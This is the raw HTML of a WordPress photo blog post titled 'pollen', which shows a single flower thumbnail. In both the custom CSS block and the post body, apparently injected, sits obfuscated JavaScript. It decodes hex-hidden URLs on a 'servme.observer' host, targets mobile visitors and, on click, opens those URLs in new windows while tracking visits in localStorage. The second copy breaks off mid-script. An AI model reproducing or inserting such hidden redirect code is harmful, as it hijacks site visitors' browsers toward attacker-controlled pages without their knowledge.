0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/8957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2006/06/pollen/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=8957' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-8957 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8957"
					class="nv-single-post-wrap col post-8957 post type-post status-publish format-standard hentry tag-flowers">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">pollen</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2006-06-01T00:05:11+01:00" content="2006-06-01">Thursday 01 Jun 06</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/stuff3/2006/05/IMG_9883.html" onclick="window.open('http://www.funkypancake.com/blog/stuff3/2006/05/IMG_9883.html','popup','width=640,height=433,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false"><img decoding="async" src="http://www.funkypancake.com/blog/stuff3/2006/05/IMG_9883-thumb.jpg" width="250" height="169" alt="http://www.funkypancake.com/blog/stuff3/2006/05/IMG_9883-thumb.jpg" border="2" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 